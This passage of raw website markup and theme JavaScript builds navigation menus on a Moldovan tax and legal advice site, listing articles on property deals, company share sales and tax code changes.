src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_686","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_686" id="tdi_10_666" data-td_block_id="tdi_9_686" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_686"  id="tdi_11_959" data-td_block_id="tdi_9_686" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_686"  id="tdi_12_a66" data-td_block_id="tdi_9_686" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_686 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_686" data-td_block_id="tdi_9_686"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_686" data-td_block_id="tdi_9_686"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_663 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_663" ><script>var block_tdi_13_663 = new tdBlock();
block_tdi_13_663.id = "tdi_13_663";
block_tdi_13_663.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_663","tdc_css_class":"tdi_13_663","tdc_css_class_style":"tdi_13_663_rand_style"}';
block_tdi_13_663.td_column_number = "3";
block_tdi_13_663.block_type = "td_block_mega_menu";
block_tdi_13_663.post_count = "4";
block_tdi_13_663.found_posts = "192";
block_tdi_13_663.header_color = "";
block_tdi_13_663.ajax_pagination_infinite_stop = "";
block_tdi_13_663.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_663);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_663));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_663","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_663));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 